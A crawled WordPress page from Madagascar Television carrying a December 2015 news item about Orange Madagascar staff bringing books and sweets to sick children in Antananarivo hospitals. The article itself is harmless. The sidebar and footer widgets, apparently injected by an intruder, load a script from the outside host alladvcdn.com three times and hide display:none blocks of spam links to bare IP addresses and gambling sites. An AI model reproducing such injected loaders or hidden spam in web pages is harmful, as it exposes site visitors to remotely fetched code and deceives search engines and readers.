

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://matv.mg/orange-madagascar-des-livres-et-des-friandises-aux-enfants-malades/
body_size: 8166
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8" />
<title>Orange Madagascar : Des livres et des friandises aux enfants malades | Madagascar Television</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://matv.mg/wp-content/themes/twentyten/style.css" />
<link rel="pingback" href="https://matv.mg/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Flux" href="https://matv.mg/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Flux des commentaires" href="https://matv.mg/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Orange Madagascar : Des livres et des friandises aux enfants malades Flux des commentaires" href="https://matv.mg/orange-madagascar-des-livres-et-des-friandises-aux-enfants-malades/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/matv.mg\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.4"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='minimal-Gcal-css' href='https://matv.mg/wp-content/plugins/google-calendar-agenda/wp-gcal.css' type='text/css' media='all' />
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://matv.mg/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://matv.mg/wp-includes/css/dist/block-library/style.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://matv.mg/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cntctfrm_stylesheet-css' href='https://matv.mg/wp-content/plugins/contact-form-plugin/css/style.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='esl-slideshow-css' href='https://matv.mg/wp-content/plugins/easing-slider/css/slideshow.min.css?ver=2.1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-au-css' href='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/lib/magnific-popup/magnific-popup.min.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='easy-youtube-gallery-css' href='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/css/eytg.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='portfolio-all-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/portfolio-all.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style2-os-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/style2-os.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/lightbox.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='post_grid_style-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/style-new.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/owl.carousel.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/font-awesome.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style-woocommerce-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/style-woocommerce.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style.skins-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/global/css/style.skins.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style.layout-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/global/css/style.layout.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='vscf_style-css' href='https://matv.mg/wp-content/plugins/very-simple-contact-form/vscf_style.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf-css' href='https://matv.mg/wp-content/plugins/wp-contact-form/wpcf.css?ver=20110218' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://matv.mg/wp-content/plugins/contact-form-7/styles.css?ver=2.4.6' type='text/css' media='all' />
<script type='text/javascript' src='https://matv.mg/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/easing-slider/js/slideshow.min.js?ver=2.1.4.3' id='esl-slideshow-js'></script>
<script type='text/javascript' id='post_grid_scripts-js-extra'>
/* <![CDATA[ */
var post_grid_ajax = {"post_grid_ajaxurl":"https:\/\/matv.mg\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/scripts.js?ver=6.1.4' id='post_grid_scripts-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/masonry.pkgd.min.js?ver=6.1.4' id='masonry.pkgd.min-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/owl.carousel.min.js?ver=6.1.4' id='owl.carousel.min-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/imagesloaded.pkgd.js?ver=6.1.4' id='imagesloaded.pkgd.js-js'></script>
<link rel="https://api.w.org/" href="https://matv.mg/wp-json/" /><link rel="alternate" type="application/json" href="https://matv.mg/wp-json/wp/v2/posts/73188" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://matv.mg/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://matv.mg/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.4" />
<link rel="canonical" href="https://matv.mg/orange-madagascar-des-livres-et-des-friandises-aux-enfants-malades/" />
<link rel='shortlink' href='https://matv.mg/?p=73188' />
<link rel="alternate" type="application/json+oembed" href="https://matv.mg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatv.mg%2Forange-madagascar-des-livres-et-des-friandises-aux-enfants-malades%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://matv.mg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatv.mg%2Forange-madagascar-des-livres-et-des-friandises-aux-enfants-malades%2F&#038;format=xml" />
 <style type="text/css"> .easingsliderlite { } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-next, .easingsliderlite .easingsliderlite-arrows.easingsliderlite-prev { } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-next { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_arrow_next.png); } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-prev { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_arrow_prev.png); } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon { } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon.inactive { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_icon_inactive.png); } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon.active { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_icon_active.png); } </style>     
    <script type="text/javascript">function getTubePressBaseUrl(){return "http://matv.mg/wp-content/plugins/tubepress_old3";}</script>
    <script type="text/javascript" src="http://matv.mg/wp-content/plugins/tubepress_old3/ui/lib/tubepress.js"></script>
    <link rel="stylesheet" href="http://matv.mg/wp-content/plugins/tubepress_old3/ui/gallery/css/tubepress.css" type="text/css" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #a02334; }
</style>
	</head>

<body class="post-template-default single single-post postid-73188 single-format-standard custom-background">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://matv.mg/" title="Madagascar Television" rel="home">Madagascar Television</a>
					</span>
				</div>
				<div id="site-description">Première chaîne de télévision privée d&#039;Afrique</div>

										<img src="https://matv.mg/wp-content/uploads/2020/03/cropped-Logos.jpg" width="940" height="198" alt="" />
								</div><!-- #branding -->

			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Aller au contenu">Aller au contenu</a></div>
								<div class="menu-header"><ul id="menu-top_nav" class="menu"><li id="menu-item-107874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-107874"><a href="http://matv.mg">ACCUEIL</a></li>
</ul></div>			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->
<!-------
<div><img src="http://matv.mg/wp-content/uploads/2020/PUB/Z.jpg" width="940" height="196" > </div>
------>
	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="https://matv.mg/star-distribution-de-jouets-et-de-bouteilles-aux-enfants-du-centre-akamasoa/" rel="prev"><span class="meta-nav">&larr;</span> STAR  : Distribution de jouets et de bouteilles aux enfants du centre Akamasoa</a></div>
					<div class="nav-next"><a href="https://matv.mg/rehabilitation-des-routes-de-la-capitale-roland-ratsiraka-initie-les-routes-en-beton-compacte/" rel="next">Réhabilitation des routes de la capitale : Roland Ratsiraka initie les routes en béton compacté <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-73188" class="post-73188 post type-post status-publish format-standard hentry category-ma-laza">
					<h1 class="entry-title">Orange Madagascar : Des livres et des friandises aux enfants malades</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Publié le</span> <a href="https://matv.mg/orange-madagascar-des-livres-et-des-friandises-aux-enfants-malades/" title="12:11" rel="bookmark"><span class="entry-date">22 décembre 2015</span></a> <span class="meta-sep">par</span> <span class="author vcard"><a class="url fn n" href="https://matv.mg/author/admin/" title="Afficher tous les articles par Ra claude">Ra claude</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p><strong>Orange Madagascar : Des livres et des friandises aux enfants malades</strong></p>
<p><a href="http://matv.mg/orange-madagascar-des-livres-et-des-friandises-aux-enfants-malades"><img decoding="async" class="size-medium wp-image-73189 alignright" style="margin: 5px;" alt="" src="http://matv.mg/wp-content/uploads/2015/12/9915-300x180.jpg" width="300" height="180" srcset="https://matv.mg/wp-content/uploads/2015/12/9915-300x180.jpg 300w, https://matv.mg/wp-content/uploads/2015/12/9915-200x120.jpg 200w, https://matv.mg/wp-content/uploads/2015/12/9915.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p style="text-align: justify;">Orange donne de la joie et du réconfort à plus de 500 enfants malades, à travers son concept Orange Solidarité Noël 2015. Depuis mercredi 16 décembre dernier et ce, jusqu’à ce jour, l’association humanitaire d’Orange Madagascar s’engage à distribuer des friandises et des livres. Près de 100 bénévoles, tous salariés d’Orange Madagascar, sont ainsi mobilisés dans les centres spécialisés et des hôpitaux d’Antananarivo, à savoir, la communauté Autisme Madagascar, le Service Pédiatrie de la HJRA, le Service Pédiatrie de Befelatanana, le Centre de Jour Anosizato SOS Villages d’Enfants, le SMM ADSF, l’Hôpital des enfants Tsaralalana et l’Hôpital militaire de Soavinandriana. <span id="more-73188"></span><br />
Plus de 500 enfants malades et enfants nécessiteux ont bénéficié de cette action solidaire qui a redonné le sourire aux enfants, mais aussi aux parents. La présidente d’Orange Solidarité Madagascar, Josie Randriambeloma et les salariés bénévoles d’Orange Madagascar ont pu partager des moments de joie et d’émotions avec ces enfants. Notre responsable est convaincue que Noël est une fête de famille et de chaleur humaine, et Orange Solidarité Madagascar reste solidaire envers les enfants malades et les enfants nécessiteux en cette période de l’année. Grâce à Orange Solidarité Noël, les enfants malades et nécessiteux ont pu vivre l’Esprit de Noël à travers des sentiments généreux.</p>
<p style="text-align: right;"><strong>L.R</strong></p>
<a href="https://matv.mg/orange-madagascar-des-livres-et-des-friandises-aux-enfants-malades/print/" title="Imprimer" rel="nofollow"><img class="WP-PrintIcon" src="https://matv.mg/wp-content/plugins/wp-print/images/print.gif" alt="Imprimer" title="Imprimer" style="border: 0px;" /></a>&nbsp;<a href="https://matv.mg/orange-madagascar-des-livres-et-des-friandises-aux-enfants-malades/print/" title="Imprimer" rel="nofollow">Imprimer</a>
											</div><!-- .entry-content -->


					<div class="entry-utility">
						Ce contenu a été publié dans <a href="https://matv.mg/category/ma-laza/" rel="category tag">Ma-LAZA</a>. Vous pouvez le mettre en favoris avec <a href="https://matv.mg/orange-madagascar-des-livres-et-des-friandises-aux-enfants-malades/" title="Permalien pour Orange Madagascar : Des livres et des friandises aux enfants malades" rel="bookmark">ce permalien</a>.											</div><!-- .entry-utility -->
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="https://matv.mg/star-distribution-de-jouets-et-de-bouteilles-aux-enfants-du-centre-akamasoa/" rel="prev"><span class="meta-nav">&larr;</span> STAR  : Distribution de jouets et de bouteilles aux enfants du centre Akamasoa</a></div>
					<div class="nav-next"><a href="https://matv.mg/rehabilitation-des-routes-de-la-capitale-roland-ratsiraka-initie-les-routes-en-beton-compacte/" rel="next">Réhabilitation des routes de la capitale : Roland Ratsiraka initie les routes en béton compacté <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-below -->

				
			<div id="comments">


	<p class="nocomments">Les commentaires sont fermés.</p>



</div><!-- #comments -->


			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="media_image-2" class="widget-container widget_media_image"><a href="https://matv.mg/journal-du-23-03-2020-2/"><img width="221" height="300" src="https://matv.mg/wp-content/uploads/2022/11/BLANC-221x300.jpg" class="image wp-image-160986  attachment-medium size-medium" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://matv.mg/wp-content/uploads/2022/11/BLANC-221x300.jpg 221w, https://matv.mg/wp-content/uploads/2022/11/BLANC.jpg 645w" sizes="(max-width: 221px) 100vw, 221px" /></a></li><li id="block-2" class="widget-container widget_block"></li>			</ul>
		</div><!-- #primary .widget-area -->


		<div id="secondary" class="widget-area" role="complementary">
			<ul class="xoxo">
				<li id="block-4" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-7" class="widget-container widget_block"><div style="display:none;">
<a href="https://146.190.200.68/">https://146.190.200.68/</a>
<a href="https://188.166.204.36/">https://188.166.204.36/</a></li>			</ul>
		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="footer-widget-area" role="complementary">

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="block-5" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-8" class="widget-container widget_block"></li>					</ul>
				</div><!-- #first .widget-area -->

				<div id="second" class="widget-area">
					<ul class="xoxo">
						<li id="block-11" class="widget-container widget_block"></li>					</ul>
				</div><!-- #second .widget-area -->

				<div id="third" class="widget-area">
					<ul class="xoxo">
						<li id="block-10" class="widget-container widget_block"></li>					</ul>
				</div><!-- #third .widget-area -->

				<div id="fourth" class="widget-area">
					<ul class="xoxo">
						<li id="block-6" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-9" class="widget-container widget_block"><div style="display:none;">
<a href="https://biji18daftar.com/">BIJI18</a>
<a href="https://www.fortunerealm.store/">BIJI18</a>
<a href="https://goremekoop.com/">https://goremekoop.com/</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">AGEN77</a>
<a href="https://www.pmlflightlink.com/web/?iklan=3DBET">3DBET</a>
<a href="https://www.pmlflightlink.com/web/?iklan=OBOR138">OBOR138</a>
<a href="https://www.pmlflightlink.com/web/?iklan=GACOR168JP">GACOR168JP</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">YING77</a>
<a href="https://www.pmlflightlink.com/web/?iklan=RUMAH258">RUMAH258</a>
<a href="https://www.pmlflightlink.com/web/?iklan=POHONHOKI99">POHONHOKI99</a>
<a href="https://www.pmlflightlink.com/web/?iklan=ASALBET88">ASALBET88</a>
<a href="https://www.pmlflightlink.com/web/?iklan=PARIS128">PARIS128</a>
<a href="https://www.pmlflightlink.com/web/?iklan=66KBET">66KBET</a>
<a href="https://www.pmlflightlink.com/web/?iklan=LONG111">LONG111</a>
<a href="https://www.pmlflightlink.com/web/?iklan=DESA333">DESA333</a>
<a href="https://www.pmlflightlink.com/web/?iklan=DEWAGACOR89">DEWAGACOR89</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">YING77</a></li>					</ul>
				</div><!-- #fourth .widget-area -->

			</div><!-- #footer-widget-area -->

			<div id="site-info">
				<a href="https://matv.mg/" title="Madagascar Television" rel="home">
					Madagascar Television				</a>
			</div><!-- #site-info -->

			<div id="site-generator">
								<a href="http://matv.mg/" title="Première télévision privé de Madagascar" rel="generator">Copyright @ matv madagascar 2018</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type='text/javascript' src='https://matv.mg/wp-content/plugins/contact-form-7/jquery.form.js?ver=2.52' id='jquery-form-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/contact-form-7/scripts.js?ver=2.4.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='pt-cv-content-views-script-js-extra'>
/* <![CDATA[ */
